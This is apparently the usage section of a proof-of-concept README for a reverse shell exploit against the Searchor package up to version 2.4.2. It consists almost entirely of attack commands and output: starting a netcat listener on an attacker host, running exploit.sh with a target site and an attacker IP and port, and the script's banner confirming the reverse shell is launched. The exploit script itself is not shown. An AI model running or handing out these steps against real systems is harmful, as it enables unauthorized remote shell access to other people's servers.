 PoC
Run the netcat on your host:
$ nc -lvnp 9001
Run the exploit (example) with default port 9001 on attacker host:
$ ./exploit.sh site.com 10.10.14.122
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is site.com
[*] Input attacker is 10.10.14.122:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
Run the exploit (example) with the specified port 1337 on attacker host:
$ ./exploit.sh site.com 10.10.14.122 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is site.com
[*] Input attacker is 10.10.14.122:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection